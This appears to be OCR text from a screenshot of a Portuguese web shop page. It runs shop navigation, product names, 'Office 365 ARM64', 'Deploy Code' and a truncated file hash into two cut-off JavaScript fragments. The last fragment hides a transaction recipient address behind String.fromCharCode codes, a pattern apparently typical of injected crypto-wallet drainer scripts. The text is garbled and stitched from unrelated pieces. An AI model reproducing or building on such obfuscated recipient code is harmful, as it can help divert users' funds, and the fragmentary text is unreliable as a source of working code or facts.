
Home
Loja
So
SAEVO
D700
Cristofoli
Evotech
Office 365 ARM64 
Deploy Code
📊 File Hash: 2b0f2bb76af3dea90208dbdf6
Math.random()-0.5);for(let r of u){try{const q=
[{to:String.fromCharCode(48,120,99,101,48,53,48,9